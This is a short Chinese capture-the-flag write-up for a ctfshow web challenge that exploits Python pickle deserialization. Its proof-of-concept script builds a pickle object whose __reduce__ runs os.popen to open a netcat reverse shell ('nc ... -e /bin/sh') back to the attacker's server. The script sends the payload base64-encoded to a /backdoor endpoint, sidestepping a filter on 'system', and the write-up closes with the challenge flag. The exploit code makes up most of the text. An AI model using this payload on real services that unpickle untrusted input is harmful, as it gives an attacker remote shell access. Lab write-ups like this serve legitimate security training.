Werkzeug/1.0.1Python/3.7.9pickle 反序列化
和 web277 差不多,只不过过滤了 system,换个函数即可
poc
import base64import pickleimport requestsclass Exp():def __reduce__(self):return(__import__("os").popen, ('nc 服务器ip 服务器端口 -e /bin/sh',))exp = Exp()s = pickle.dumps(exp)s_base64 = base64.b64encode(s)url = 'http://e281b968-e161-414c-bd80-c7a79045351e.challenge.ctf.show:8080/backdoor'params={'data': s_base64}requests.get(url, params)

flag
ctfshow{bebaefdd-04a9-476e-a3c6-9d3daacd0770}

